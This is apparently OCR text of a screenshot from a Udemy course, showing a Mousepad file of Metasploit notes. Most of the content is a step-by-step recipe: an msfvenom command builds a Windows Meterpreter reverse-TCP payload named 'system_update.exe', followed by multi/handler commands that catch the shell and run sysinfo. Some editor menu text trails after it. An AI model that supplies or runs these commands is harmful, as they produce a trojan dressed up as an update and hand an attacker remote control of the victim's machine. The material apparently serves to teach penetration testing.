 1 2 3 4 2 17:57
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost
10 run
11 meterpreter > sysinfo
12 --help
13
Undo Ctrl+Z
Redo Ctrl+Y
Cut Ctrl+X
Copy
Paste Ctrl+V
Paste Special
Delete Selection Delete
Delete Line Shift+Ctrl+Delete
Select All Ctrl+A
Convert
Move
Duplicate Line / Selection
Increase Indent Ctrl+I
Decrease Indent Ctrl+U
ûdemy